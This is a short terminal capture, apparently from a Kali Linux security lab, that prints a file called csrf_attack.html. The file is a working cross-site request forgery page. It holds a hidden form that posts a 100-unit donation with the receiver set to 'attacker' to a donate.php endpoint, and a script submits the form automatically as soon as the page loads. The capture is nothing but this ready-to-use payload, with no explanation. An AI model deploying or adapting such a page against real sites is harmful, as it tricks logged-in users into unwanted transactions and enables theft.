 ┌──(root㉿kali)-[/var/www/html]
└─# cat csrf_attack.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>CSRF Attack</title>
</head>
<body>
<form id="csrfForm" action="http://web.pagos/donate.php" method="post">
  <input type="hidden" name="amount" value="100">
  <input type="hidden" name="receiver" value="attacker">
  <input type="submit" value="Click to Donate">
</form>
<script>
document.getElementById('csrfForm').submit();
</script>
</body>
</html>